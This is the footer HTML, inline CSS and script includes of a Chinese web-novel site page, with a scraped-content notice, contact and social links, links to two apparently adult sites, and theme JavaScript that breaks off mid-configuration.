<div class="tdi_135_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_135_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_138{
                    vertical-align: baseline;
                }.tdi_138 > .wpb_wrapper,
				.tdi_138 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_138 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_138 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_138 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_139 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139 .tdb-logo-a,
                .tdi_139 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_139 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_139 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_139 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_139 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_139 .tdb-logo-text-title{
                    display: none;
                }.tdi_139 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_139 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>

/* inline tdc_css att */

.tdi_140{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_140{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_140{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_140{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_140{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_140 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_140 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_141 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_141 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#bbdedac9d5d9c2c8d3dac9de898b8a8dfbdcd6dad2d795d8d4d6" target="_blank"><span class="__cf_email__" data-cfemail="98fdf9eaf6fae1ebf0f9eafdaaa8a9aed8fff5f9f1f4b6fbf7f5">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_142 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_143 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_143 .tdm-social-item i.td-icon-twitter,
				.tdi_143 .tdm-social-item i.td-icon-linkedin,
				.tdi_143 .tdm-social-item i.td-icon-pinterest,
				.tdi_143 .tdm-social-item i.td-icon-blogger,
				.tdi_143 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_143 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_143 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_143 .tdm-social-item i,
				.tds-team-member2 .tdi_143.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_143 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_143 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_143"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_144 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_144" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_144{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_144 .td-block-title a,
				body .tdi_144 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_145 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_145 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_145 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_145 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_145 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_145 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_145 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_145 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_145 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_145 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_145 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_145 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_145 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_145 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_145 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_145 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_145 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_145 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_145 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_145 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_146" class="tdc-row"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_147,
                .tdi_147 .tdc-columns{
                    min-height: 0;
                }.tdi_147,
				.tdi_147 .tdc-columns{
				    display: block;
				}.tdi_147 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_147.tdc-row-content-vert-center,
                    .tdi_147.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_147.tdc-row-content-vert-bottom,
                    .tdi_147.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_147.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_147.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_147{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_147 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><style>
.tdi_146_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_149{
                    vertical-align: baseline;
                }.tdi_149 > .wpb_wrapper,
				.tdi_149 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_149 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_149 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_149 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150{
                    text-align: left !important;
                }.tdi_150 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_152{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_152{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_153{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_153 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153{
                    text-align: left !important;
                }.tdi_153 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_153{
                    text-align: left !important;
                }.tdi_153 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="c9a56466c9bdc573e1bda078f91f1d68" class="gtranslate_wrapper" id="gt-wrapper-40142823"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 6927e52fb8ab8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script src="https://control.3dayseo.com/assets/ads/ads_bottom.js"></script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_40142823-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40142823'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-40142823","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="40142823" defer></script><script src="https://j8.njaeqjx.com/5a7e5cf4ad.j8"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 